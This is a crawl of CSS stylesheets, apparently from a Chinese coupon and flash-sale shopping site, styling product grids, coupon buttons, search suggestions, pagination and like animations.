}
#flashSale .hdXsq .tit {
    text-align: left;
    float: left;
    font-family: 'microsoft yahei';
    color: #ff404c;
}
#flashSale .hdXsq .tit .tit_icon {
    float: left;
    width: 138px;
    margin-left: 13px;
    margin-right: 16px;
    height: 32px;
    margin-top: -3px;
    background: url(../images/xsmsico.png);
}
#flashSale .hdXsq .tit .tit_attach {
    float: left;
    margin-top: 4px;
    font-size: 14px;
    color: #666;
}
#flashSale .hdXsq .tit .tit_attach em {
    float: left;
    width: 6px;
    height: 6px;
    margin-top: 7px;
    margin-right: 7px;
    border-radius: 50%;
    background-color: #ff404c;
}
#flashSale .hdXsq .tit em, #flashSale .hdXsq .tit a {
    color: #ff404c;
    font-size: 12px;
    font-family: "microsoft yahei";
}
.mod-list{height:20px;float: right;width: 250px;}
.mod-list .mod-filter {    
    float:right;
    font-size: 12px;
}
.mod-list .mod-filter .border, .mod-list .mod-filter .filter, .mod-list .mod-filter .search, .mod-list .mod-filter .sort {
    float: left;
    margin: 0 5px;
}
.mod-list .mod-filter .border li, .mod-list .mod-filter .filter li, .mod-list .mod-filter .search li, .mod-list .mod-filter .sort li {
    float: left;
    padding: 4px 10px 0;
}
.mod-list .mod-filter .border li a, .mod-list .mod-filter .filter li a, .mod-list .mod-filter .search li a, .mod-list .mod-filter .sort li a {
    color: #666;
    display: block;
}
.mod-list .mod-filter .border li a.on, .mod-list .mod-filter .border li a:hover, .mod-list .mod-filter .filter li a.on, .mod-list .mod-filter .filter li a:hover, .mod-list .mod-filter .search li a.on, .mod-list .mod-filter .search li a:hover, .mod-list .mod-filter .sort li a.on, .mod-list .mod-filter .sort li a:hover {
    color: #e61414;
}
.mod-list .mod-filter .border li a .arrow, .mod-list .mod-filter .border li a span, .mod-list .mod-filter .filter li a .arrow, .mod-list .mod-filter .filter li a span, .mod-list .mod-filter .search li a .arrow, .mod-list .mod-filter .search li a span, .mod-list .mod-filter .sort li a .arrow, .mod-list .mod-filter .sort li a span {
    display: inline-block;
    vertical-align: middle;
    height: 18px;
    line-height: 18px;
}
.mod-list .mod-filter .border li a.on, .mod-list .mod-filter .filter li a.on, .mod-list .mod-filter .search li a.on, .mod-list .mod-filter .sort li a.on {
    cursor: default;
}
.mod-list .mod-filter .arrow {
    font-family: ju-font;
    -webkit-font-smoothing: antialiased;
    font-style: normal;
    font-size: 20px;
    margin-left: -5px;
}
@font-face{font-family:ju-font;src:url(//at.alicdn.com/t/font_1474869639_6850646.eot);src:url(//at.alicdn.com/t/font_1474869639_6850646.eot?#iefix) format('embedded-opentype'),url(//at.alicdn.com/t/font_1474869639_6850646.woff) format('woff'),url(//at.alicdn.com/t/font_1474869639_6850646.ttf) format('truetype'),url(//at.alicdn.com/t/font_1474869639_6850646.svg#ju-font) format('svg')}
.ju-font{font-family:ju-font;font-style:normal}
.s11{
position: fixed;width: 120px;left: 50%;top:193px;margin-left: 599px;cursor: pointer;z-index: 10000;
}
.s11img{
width:120px;height:120px;
}
.s11close{
position:absolute;right:0px;top:0px;display:none;
}
.s11:hover .s11close{display:block}
#mallSearch {
    /*float: right;*/
    padding-top: 25px;
    width: 540px;
    /*overflow: hidden;*/
    padding-left: 400px;
}
.mallSearch-form {
    border: solid #f8285c;
    border-width: 2px 0 2px 2px;
}
#mallSearch #searchprompt, #mallSearch fieldset, .mallSearch-input {
    position: relative;
}
.mallSearch-input {
    background: #fff;
    height: 30px;
}
#mallSearch .s-combobox {
    height: 30px;
}
#mallSearch #searchprompt {
    color: #000;
    margin: 0;
    z-index: 2;
    width: 439px!important;
    height: 20px;
    line-height: 20px;
    padding: 5px 3px 5px 5px;
    outline: 0;
    border: none;
    font-weight: 900;
    background: url(../images/sss.gif) repeat-x;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
#mallSearch button {
    position: absolute;
    right: 0;
    top: 0;
    width: 90px;
    border: 0;
    font-size: 16px;
    letter-spacing: 4px;
    cursor: pointer;
    color: #fff;
    background-color: #f8285c;
    height: 30px;
    overflow: hidden;
    font-family: '\5FAE\8F6F\96C5\9ED1',arial,"\5b8b\4f53";
}
.searchprompt-info,.searchprompt-info ul,.searchprompt-info ul li{width:449px;background:#fff;padding:0;margin:0;text-align:left;font-size:14px;z-index:999}
.searchprompt-info{position:absolute;z-index:1999;top:59px;display:none}
.searchprompt-info ul li{font-family:"Microsoft YaHei UI","Microsoft YaHei";height:24px;line-height:24px;padding:0 5px;width:439px;overflow:hidden;cursor:pointer}
.searchprompt-info ul li.cur{background:#F8285C;color:#fff}
.searchprompt-info{*display:none!important}
#sugwords{border:1px solid #ccc;box-shadow:0 2px 10px #ccc}
.search-keywords {
	line-height: 20px;
	padding: 4px 2px;
}

.search-keywords,.search-keywords a {
	color: #767676
}

.search-keywords a {
	margin-right: 13px
}
.top_wrap .banner_r dl dd img {
    width: 100px;
    min-height: 100px;
	padding: 5px 0;
    overflow: hidden;
}
.top_wrap .banner_r dl dd {    
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.top_wrap .banner_r dl dd a {
    height: 110px;
    padding: 5px 0;
}
.top_wrap .banner_r dl dd span {
   height:110px;
}
.baping-page-peel-page-peel-box {display: none !important; height: 0; overflow: hidden;}
.tbh-ad-inner{display:none !important;}
.tbh-banner{position: relative;}
.tb-pass {background-color: transparent;}
.J_Module {min-height: 0;}
.topBanner {overflow: hidden;}
.topBanner .banner-wrap {width: 1190px;margin: 0 auto;}
.topBanner .banner-wrap img {display: block;margin: 0 auto;position: relative;z-index: 1;
}


--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/md-list.css
body_size: 5562
content:
@charset "utf-8";
/*goods-list by yangtata start*/
.goods-list li .good-price .des-other .icon-gai,.goods-list li .good-price .des-other .icon-fan,.goods-list li .good-price .btn a em,.goods-list li.hover .good-price .btn a,.goods-list li .good-price .btn.start a,.goods-list li .good-price .btn.start_1 a,.goods-list li .like-ceng .iphone-ico,.goods-list li .good-title a em{background:url(../images/list-total.png) no-repeat;}
.goods-list{ margin: 0px auto 0;}
.goods-list li{width:290px;background:#FFF;float:left;margin:0 13.333px 13.3px 0;border:#f6f6f6 solid 1px;}
.goods-list li:nth-child(4n+0){float:right;margin:0 0 13.3px 0;}
.goods-list li.last{margin:0 0px 13.3px 0}
.goods-list li .good-pic {width:288px; margin:auto 0; position: relative; height: 288px;}
.goods-list li .pic-img{ height:288px; overflow:hidden; text-align:center; width:288px; display:table-cell; vertical-align:middle;}
.goods-list li .pic-img img{ max-width:288px;max-height:288px;}
.goods-list li .pic-img:hover{ text-decoration:none; cursor:pointer;}
.goods-list li .buy-over{cursor:pointer;position:relative;display:block;position:absolute;top:80px;left:80px;background:url(../images/buy-over.png) no-repeat;height:0;width:120px;padding-top:120px;overflow:hidden;z-index:15;}
.goods-list li .buy-over.brand{background:url(../images/buy-over-brand.png) no-repeat;}
.goods-list li .buy-over a{display:block;position:absolute;bottom:25px;left:30px;color:#ffff66;font-size:14px;}
.goods-list li .list-good {position: relative; width:290px; height:auto; z-index:1;}
.goods-list li .good-title {width:280px;height:18px; line-height:18px;overflow: hidden;margin:10px 5px 10px 5px; position:relative; font-weight:normal;color:#333;}
.goods-list li .good-title a{ display: inline;color:#333;letter-spacing:1px;width:275px;}
.goods-list li .good-title a:hover{ text-decoration:underline; color:#333;}
.goods-list li .good-title a em{display:inline;float:left;width:15px;height:15px;margin: 2px 2px 0 0px;vertical-align:-2px;}
.goods-list li .good-title a .m-icon{background-position:right -71px;}
.goods-list li .good-title a .t-icon{background-position:right -88px;}
.goods-list li .good-title a .j-icon{background-position:right -54px;}
.goods-list li .good-title a .d-icon{background-position:right -105px;width: 16px; height: 16px;}
.goods-list li .good-title a .b-icon{background-position:right -37px;}
.goods-list li .good-title a .l-icon{background:url(../images/m.png) no-repeat 0 0;}
.goods-list li .good-price span.sold{display: block;color:#FF747A;background: #fff;height: 30px;text-align: center;line-height: 30px;float: right;margin-right:5px}
.brand{background:url(../images/brand.png) no-repeat 0 0}
.brand-new{background:url(../images/float-icon.png) no-repeat 0 0; padding-top:2px; height:35px; width: 37px; color:#fff; text-align:center; line-height:14px;position:absolute;top:0; left:0;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true', sizingMethod='crop',src="../images/float-icon.png");}
.brand-new.brand{background:url(../images/brand-icon.png) no-repeat 0 0;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true', sizingMethod='crop',src="../images/brand-icon.png");}
/*this is good-price by yangtata*/
.goods-list li .good-price { width:290px; height:78px;line-height:30px; position: relative;padding:3px 5px 0px 5px;z-index:10;box-sizing: border-box;}
.goods-list li .good-price .price-current,.goods-list li .good-price .des-other{ display:block; float:left;}
.goods-list li .good-price .price-current {font-size:30px;font-family:Arial;font-weight:400;}
.goods-list li .good-price .price-current em {font-size: 14px; font-family:"微软雅黑","verdana"; vertical-align:1px; margin-left:1px;}
.goods-list li .good-price .price-current i {font-size: 16px; font-family:"微软雅黑","verdana"; vertical-align:1px; margin-left:1px;}
.goods-list li .list-good.buy .good-price .price-current{ color:#ff3366;}
.goods-list li .list-good.start .good-price .price-current{ color:#008800;}
.goods-list li .list-good.gone .good-price .price-current{ color:#808080;}
/*this is des-other by yangtata*/
.goods-list li .good-price .des-other{margin:0px 0 0 5px; height:30px; line-height:12px;width:70px;}
.goods-list li .good-price .des-other strong{ width:auto; height:20px; display:block;margin-top: -6px;}
.goods-list li .good-price .des-other .icon-quan,.goods-list li .good-price .des-other .icon-gai,.goods-list li .good-price .des-other .icon-fan,.goods-list li .good-price .des-other .icon-temai{display:block;  height:0;  overflow:hidden;float:left;}
.goods-list li .good-price .gai {float:left;width:112px;height:30px;border:#79C85B dashed 1px;height: 28px;font-weight: normal;text-align: center;line-height: 28px;}
.goods-list li .good-price .gai .icon-gai{background-color:#fff;color:#79C85B;}
.goods-list li .good-price .des-other .group_discount {position: absolute;background-image: url(../images/quanh.png);background-position: -560px -111px;width: 43px;height: 16px;top: 0;color: #fff;text-indent: 5px;line-height: 14px;font-family: tahoma;text-align: center;}
.goods-list li .good-price .des-other .icon-quan{ background:#eb4f38;height:18px;color:#fff;font-weight:normal;text-align:center;line-height:17px;border:#f6f6f6 dashed 1px;padding:0 5px;}
.goods-list li .good-price .des-other .icon-quan a{color:#fff}
.goods-list li .good-price .des-other .icon-fan{ background-position:-159px -17px; width:41px; padding-top:18px;margin-right:3px;}
.goods-list li .good-price .des-other .price-old {color: #7C7C7C; text-decoration: line-through;font-size:13px;position: absolute;top: 18px;}
.goods-list li .good-price .des-other .price-old em{ font-family:"微软雅黑","verdana";font-size:12px;}
.goods-list li .good-price .des-other .discount { color: #bbb; vertical-align:top;}
.goods-list li .good-price .btn{position: absolute;top:11px;right:10px;}
.goods-list li .good-price .btn a{ font-family:"宋体";display:block;text-align:center;font-size: 14px;cursor:pointer; color:#f8285c;width:70px;height:30px; line-height:30px;overflow:hidden;}
.goods-list li .good-price .btn a em{display:inline;float:left;width:15px;height:15px;margin:8px -4px 0 12px;margin:7px -4px 0 12px \9;_margin:7px -4px 0 12px;vertical-align:-2px;}
.goods-list li .good-price .btn a .m-icon{background-position:right -71px;}
.goods-list li .good-price .btn a .t-icon{background-position:right -88px;}
.goods-list li .good-price .btn a .j-icon{background-position:right -54px;}
.goods-list li .good-price .btn a .d-icon{background-position:right -105px;width: 16px; height: 16px;}
.goods-list li .good-price .btn a .b-icon{background-position:right -37px;}
.goods-list li .good-price .btn a .l-icon{background:url(../images/m.png) no-repeat 0 0;}
.goods-list li .good-price .btn.m-buy span{color:#c40000;}
.goods-list li .good-price .btn.t-buy span{color:#ff5400;}
.goods-list li .good-price .btn.buy,.goods-list li .good-price .btn.gone{right:0;}
.goods-list li .good-price .btn.start,.goods-list li .good-price .btn.start_1{right:-3px;top:3px;}
.goods-list li .good-price .btn.start a,.goods-list li .good-price .btn.start_1 a{width:83px;height:32px;padding-left:4px;background-position:0 -61px;color:#fff;line-height:34px;line-height:36px \9;_line-height:36px;}
.goods-list li .good-price .btn.gone a{cursor:pointer;}
.goods-list li .good-price .btn a:hover{text-decoration:none;}
.goods-list li.hover .good-price .btn.buy a:hover{background-position:0 -31px;}
.lingquan{width: 83px;height: 70px;position: absolute;right: 0px;top: 0px;border-radius: 1px;text-align: center;}
.lingquan a span{width: 83px;height: 44px;font-size: 16px;display: block;background: #f9117e;color: #fff;overflow: hidden;line-height: 27px;}
.lingquan a span em{font-size: 16px;color: #fff;font-style: normal;line-height: 12px;font-weight: bold;}
.lingquan a span em.dpq{font-size:12px}
.lingquan a b{width: 83px;height: 31px;display: inline-block;background:url(../images/qulingquan_ico.png) no-repeat;overflow: hidden;}
.quanhoujiage{width: 60px; height: 24px; background: url(../images/juanhoujiage.png) no-repeat;position: absolute;left: 10px;top: 314px;z-index:100}
.demo1 {
        -webkit-animation-name:'like_poof';
        -webkit-animation-duration: .6s;
        -webkit-animation-timing-function: linear;
        -webkit-animation-delay: .1s;
        -webkit-animation-iteration-count: none;
        -webkit-animation-direction: alternate;

        -moz-animation: like_poof .6s linear;
        -ms-animation: like_poof .6s linear;
        animation: like_poof .6s linear;

        -moz-animation: like_poof .6s linear;
    }
    @-webkit-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -webkit-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -webkit-transform: rotate(-20deg)
        }
        75% {
            -webkit-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -webkit-transform: rotate(0deg)
        }
    }

    

    @-ms-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -ms-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -ms-transform: rotate(-20deg)
        }
        75% {
            -ms-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -ms-transform: rotate(0deg)
        }
    }

    @keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            transform: rotate(-20deg)
        }
        75% {
            transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            transform: rotate(0deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
    }

   

    @-ms-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
    }
    @-ms-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
    }

    @keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
    }
    @keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
    }
    .unliked span {
        background-position:-45px -63px;
        display: block;
        height: 100%;
        left: 50%;
        position: absolute;
        top: 0;
        margin-top: -56px;
    }
    .unliked span.heart_left {
        background-position: -45px -63px;
        margin-left: -25px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 26px 54px;
        
        -ms-transform-origin: 26px 54px;
        -o-transform-origin: 26px 54px;
        transform-origin: 26px 54px;
        -webkit-animation: unlike_heartbreak_left .6s ease-out;
      
        -ms-animation: unlike_heartbreak_left .6s ease-out;
        -o-animation: unlike_heartbreak_left .6s ease-out;
        animation: unlike_heartbreak_left .6s ease-out
    }
    .unliked span.heart_right {
        background-position: -77px -63px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 0 54px;
       
        -ms-transform-origin: 0 54px;
        -o-transform-origin: 0 54px;
        transform-origin: 0 54px;
        -webkit-animation: unlike_heartbreak_right .6s ease-out;
        
        -ms-animation: unlike_heartbreak_right .6s ease-out;
        -o-animation: unlike_heartbreak_right .6s ease-out;
        animation: unlike_heartbreak_right .6s ease-out
    }
/*this is like-ceng*/
.goods-list li .like-ceng{ height: 48px;background: rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000,endColorstr=#7f000000);zoom:1;position: absolute;top:237px;width:265px;
left:0; padding: 0 0 0 20px; display: none; z-index: 99;}
:root #aaa{filter:none\9;}/*for IE9*/
.goods-list li .like-ceng .iphone-ico{ width: 20px; height: 29px;background-position:right -185px; display: block; float: left; margin: 9px 0;}
.goods-list li .like-ceng .tips{ float: left; color: #fff; padding: 5px 0 7px 20px;}
.goods-list li .like-ceng p{line-height: 18px;}
.goods-list li .like-ceng .tips em{ background: #ff3838; padding: 2px 5px; border-radius: 2px;}
.goods-list li:hover{border:#ebebeb solid 1px;}
.goods-list li.hover .my-like{display:block;}
.goods-list li.hover .good-price .btn.buy span{color:#fff;}
.goods-list li.hover .good-price .btn.buy a .b-icon{background-position:right -105px;}
.goods-list li.hover .good-price .btn.buy{right:10px;top:3px;}
.goods-list li.hover .good-price .btn.start{right: -3px;top: 3px;}
.goods-list li.hover .good-price .btn.gone a{background:none;color:#f8285c;}
.goods-list li.hover .good-price .btn.buy .j-icon,.goods-list li.hover .good-price .btn.buy .m-icon,.goods-list li.hover .good-price .btn.buy .t-icon,.goods-list li.hover .good-price .btn.buy .d-icon{display:none;}
.goods-list li.hover .quan-hd{display:block;}
.quan-hd,.box-hd{display:none;}
.quan-hd .mask-bg{cursor:default;}
.go-quan{ display:block; position:absolute; top:110px; left:83px; width:120px; height:80px;cursor:pointer; text-decoration:none; background:url(../images/quan_tag_wait.png) no-repeat;z-index:12;}
.go-quan-red{background:url(../images/quan_tag_buy.png) no-repeat;}
.go-quan em.other{ top:12px; font-size:20px;}
.go-quan em{ position:absolute; top:5px; left:15px; width:50px; height:30px; font-size:26px; color:#fff; font-family:"微软雅黑","verdana";  overflow:hidden;}
.go-quan em i{ font-size:12px; font-style:normal;}
.mask-bg{cursor:pointer; display:block;position: absolute; top:0; left:0;width:285px; height:285px;background:#fff;  opacity: .5; filter:alpha(opacity=50);z-index:10;}
/*goods-list by yangtata end*/
/*brand-list-h by yangtata start*/
.brand-list-h{width:1005px;height:auto;overflow:hidden;}
.brand-list-h ul li{float:left;width:310px;height:auto;margin:0 25px 25px 0;}
.brand-list-h ul li .pic a{display:block;width:310px;height:100px;overflow:hidden;}
.brand-list-h ul li .detail{height:40px;background:#fff;line-height:40px;padding:0 10px;}
.brand-list-h ul li .detail .title{width:250px;height:40px;overflow:hidden;}
.brand-list-h ul li .detail .title a{font-size:14px;font-weight:bold;color:#333;}
.brand-list-h ul li .detail a.go{width:28px;height:15px;margin-top:7px;padding:5px 0;}
/*brand-list-h by yangtata end*/
/*brand-list by yangtata strart*/
.main .brand-list{ height:248px;overflow:hidden; margin:0 auto; clear:both;}
.main .brand-list li{ float:left; width:285px; display:inline; height:auto;background:#fff; margin: 7.5px; padding-bottom:10px;}
.main .brand-list li .list{ width:285px; height:auto; position:relative;}
.main .brand-list li .list .pic img{width:285px; height:150px;}
.main .brand-list li .list .left-show{width:150px;}
.main .brand-list li .list .discount{text-align:right;margin:15px 15px 0 0;color:#666;font-weight:normal;}
.main .brand-list li .list .title{ font-weight:normal; height:16px; line-height:16px;padding:0 0 10px 10px; margin:10px 0 0; border-bottom:#e2e2e2 dashed 1px;}
.main .brand-list li .list .title a{ color:#333; font-size:14px;}
.main .brand-list li .list .right-show{ width:80px; height:40px;margin:20px 10px 0 0;}
.main .brand-list li .list .start-time{ width:200px; padding:10px 0 0 10px;color:#ababab;}
.main .brand-list li .list .start-time b{ color:#a2d378; margin:0 2px;}
.main .brand-list li .list .start-time .icon-clock{  height:16px; width:16px; display:inline-block; float:left; margin-top:2px;}
.hot-brand .brand-list{height:auto;overflow:auto;}
.hot-brand .brand-list li .list .right-show{margin:6px 0 0 10px;}
/*brand-list by yangtata end*/
.main .brand-box{width:100%;}
.main .normal-title{height:40px;line-height:40px;background:#fff;margin:20px 0;}
.main .normal-title .title {
    background: url(../images/normal-title-bg.gif) no-repeat right #ff3366;
	font-size:20px;font-family:"微软雅黑","宋体";color:#fff;
	display:inline-block;
	padding:0 20px;
	float:left;
}
.main .normal-title .title h3{font-weight:normal;}
.main .normal-title .txt{font-size:14px;color:#666;margin-right:10px;}
/*advance-nav by yangtata start*/
.advance-nav{ height:40px; margin:0px auto 0; background:#f8f8f9;}
.advance-nav ul li{ float:left; line-height:40px;border-right:#f2f1ed solid 1px;}
.advance-nav ul li a{ color:#666; display:block; padding:0 25px;}
.advance-nav ul li a:hover{ text-decoration:underline;}
.advance-nav ul li a.active{ font-weight:bold; color:#f36; background:#fff;}
.advance-nav ul li a.active:hover{ text-decoration:none;}
.advance-nav .tips{ margin:10px 30px 0 0;font-size:14px; font-family:"微软雅黑","宋体";}
.advance-nav .tips .time{ background:#c7c7c7; display:inline-block; padding:0 5px;border-radius:3px; color:#fff;}
.advance-nav .tips .icon-tips{ background:url(../images/clock.gif) no-repeat; height:14px; width:14px; display:inline-block; vertical-align:middle; margin-right:3px;}
/*place-show by yangtata start*/
.place-show{ width:auto; height:auto;overflow:hidden; margin:0 0 20px;}
.place-show .place-explain{padding:0;}
.place-show .place-explain a {
    margin: 0 5px;
}
.place-show .place-explain a:hover{ color:#5e5e5e; text-decoration:underline;}
.place-show .place-explain .current-a{width: 435px;
overflow: hidden;
white-space: nowrap;
}
.place-show .type-nav{color:#919191;}
.place-show .type-nav a{ padding:0 5px;color:#919191;}
/*place-show by yangtata end*/
/*zhe-list by yangtata end*/
.main .zhe-more{ width:976px; text-align:center; font-size:16px; height:38px;  border:#fff solid 2px; overflow:hidden; line-height:38px;margin:0 auto;*margin-top:25px;_margin-top:0;}
.main .zhe-more a{ color:#0289cd; display:block; text-decoration:underline;background:#f9f9f9;}
.main .zhe-more a em{ color:#ff3838;}
.main .zhe-more a:hover{ text-decoration:none; background:#fefefe;}
@charset "utf-8";
.page {
    padding: 0 0 45px;
	padding-top:30px;
	*margin-top:50px;
    _margin-top:50px;
    clear: both;
    overflow: hidden;
    text-align: center;
}
.page div{margin: 0 auto;}

.page a,.page span,.page i{
	display:inline-block;
	/*float:left;*/
	background: none repeat scroll 0 0 #FFF;
	margin-left:1px;
    padding:10px 15px;
    overflow: hidden;
    color:#919191;
	font-size:14px;
	font-weight:bold;
	border-right:none;
	-moz-box-shadow: 1px 1px 0px rgba(204, 204, 204, 0.7);
	-webkit-box-shadow: 1px 1px 0px rgba(204, 204, 204, 0.7);
	box-shadow: 1px 1px 0px rgba(204, 204, 204, 0.7);
}
.page a.pg-next{width:60px; border-radius:0 20px 20px 0;box-shadow:1px 1px 3px rgba(204, 204, 204, 0.7);}
.page a.pg-next:hover{cursor:pointer;}
.page span.pg-prev{color:#bbb; font-weight:normal; background:#fff;width:60px; border-radius: 20px 0 0 20px;box-shadow:1px 1px 3px rgba(204, 204, 204, 0.7);}
.page span.pg-next{width:60px; border-radius:0 20px 20px 0;box-shadow: 2px 2px 3px #D0D0CD; background:#fff;  color:#bbb; font-weight:normal;}
.page a.pg-prev{background:#FFFFFF;width:60px; border-radius: 20px 0 0 20px;box-shadow: 2px 2px 3px #D0D0CD;}
.page span {
    background: #ff3366;
	border: medium none;
	color: #fff;
	font-weight: bold;
}

.page a:hover{
	text-decoration:none;
	color:#fff;
	background:#ff3366;
}

.page i{
    color: #919191
}
@font-face{font-family:mui-act-font;src:url(https://at.alicdn.com/t/font_1439523408_3365195.eot);src:url(https://at.alicdn.com/t/font_1439523408_3365195.eot?#iefix) format('embedded-opentype'),url(https://at.alicdn.com/t/font_1439523408_3365195.woff) format('woff'),url(https://at.alicdn.com/t/font_1439523408_3365195.ttf) format('truetype')}
 .item-btn-box{
    clear: both;
    padding: 0 4px 4px;
	overflow: hidden;
    position: relative;
}

 .item-coupon {
    width: 112px;float: left;height: 28px;
    text-align: center;
    line-height: 28px;
    font-family: helvetica;
}
.mui-act-item-couponColor {
    color: #FF5363;
    border: dashed 1px #FF5363;
}
.mui-act-item-couponColor.gone {
    color: #808080;
    border: dashed 1px #808080;
}
.mui-act-item-couponColor.start_1 {
    color: #808080;
    border: dashed 1px #008800;
}
.item-btn-box .item-coupon .quan {
    width:50px;
	background:#ff5363;
	color:#fff;
    float: left;
}
.mui-act-item-couponColor.start_1 .quan{
	background:#008800;
}

.itemde{margin:16px 0 0 10px;width: 130px;}
.itemde.item-coupon .quan {
    width: 70px;
    background: #ff5363;
    color: #fff;
    float: left;	
}
.fuli{margin:16px 0 0 10px;color: #0099ee;}
.fuli.item-coupon .quan {
    width: 70px;
    background: #0099ee;
    color: #fff;
    float: left;
	border-right: dashed 1px #0099ee;
}
.fuli.mui-act-item-couponColor{border: dashed 1px #0099ee;}
.mui-act-item-couponColor.gone .quan {
    border-right: dashed 1px #808080;
	background: #808080;
}

.mui-act-font {
    display: inline-block;
    -webkit-transform: scale(.8);
    font-size: 11px;
}
.mui-act-font {
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    -webkit-text-stroke-width: .2px;
    font-family: mui-act-font!important;
}

.item-btn-box .item-btn {
    width: 124px;
	float: right;
    background: #FF3366;
    height: 30px;
    line-height: 30px;
    color: #FFF;
    font-size: 12px;
    text-align: center;
}
.item-btn-box .item-btn.lijin {   
    background: #0099ee;    
}
.item-btn-box .item-btn.gone{
    background: #808080;
}
.item-btn-box .item-btn.start_1{
    background: #008800;
}
.goods-list li .shopList_tag {display:none;}

.goods-list li:hover .shopList_tag {
display:block;
position: absolute;
top: 255px;
z-index: 2;
left: 5px;
}
.shopList_tag a:hover {
color: #fff;
background: #f39;
text-decoration: none;
}
.shopList_tag a {
display: inline-block;
border-radius: 2px;
padding: 2px 8px;
background: #fff;
color: #999;
margin-left:2px;
text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/pg-index.css
body_size: 4715
content:
@charset "utf-8";
/*main_notice by yangtata start*/
.main_notice{height:638px;background:url(../images/notice-n-n.jpg) no-repeat; }
.main_notice01{height:638px;background:url(../images/notice-f-n.jpg) no-repeat; }
.main_notice a,.main_notice01 a{position:absolute;bottom:122px;right:74px;width:250px;height:60px;}
.main_notice a.go-zk,.main_notice01 a.go-zk{right:352px;}
/*main_notice by end*/
/*new */
.alert-activity{
    height:100%;
    width:100%;
    top:0;
    left:0;
    position:fixed;
    _position:absolute;
    z-index:10000;
}
.activity-ceng{
    position:absolute;
	top:0;
	left:0;
	height:100%;
    width:100%;
    filter:alpha(opacity=30);
    opacity:0.3;
    background-color:#000;
    _filter:alpha(opacity=100);
    _background-color:none;
    _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000,endColorstr=#33000000);
    _top:expression(eval(document.documentElement.scrollTop));
	z-index:10001;
}
.alert-activity .links{display:block;position:absolute;top:50%;margin-top:-266px;left:50%;margin-left:-266px;background:url(../images/version-tip.png) no-repeat;height:531px;width:532px;z-index:10002;}
.alert-activity .links a,.alert-activity .links p{display:block;position:absolute;}
.alert-activity .links a.go-new{width:180px;height:50px;bottom:140px;left:175px;}
.alert-activity .links a.back-old{bottom: 65px;
    height: 15px;
    right: 175px;
    width: 70px;}
.alert-activity .links p{bottom:40px;left:0;text-align:center;color:#fdcad7;width:532px;}
.product-info .other_info{ height:100px;}
.product-info .other_info a{ height: 25px; display: block; float: left; padding: 0 15px; text-align: center; line-height: 25px;font-family: "宋体"; border-radius: 20px; text-decoration: none; margin-right: 10px; display: inline;}

.product-info .keyword .quanico{background: url(../images/isq.png) no-repeat;width:32px;height:32px;float:left;margin-top:-4px;margin-right:-1px}
.product-info .keyword a.quanurl{background: #fff;border-radius:1px; height:21px;border:1px solid #11cd6e;border-left:0;color:#F8285C;line-height: 21px;}
.product-info .other_info .report{ background: none; border: none; padding:0;}
.product-info .share_box .share-baidu{font-size: 12px; color: #666; border:1px solid #f1f1f1; height: 23px; line-height: 23px; background: #f9f9f9;}
.product-info .share_box .l-num{ font-size: 14px;font-family: "Arial"; }
.product-info .share_box .l-num:hover em{ background-position:right -60px;}
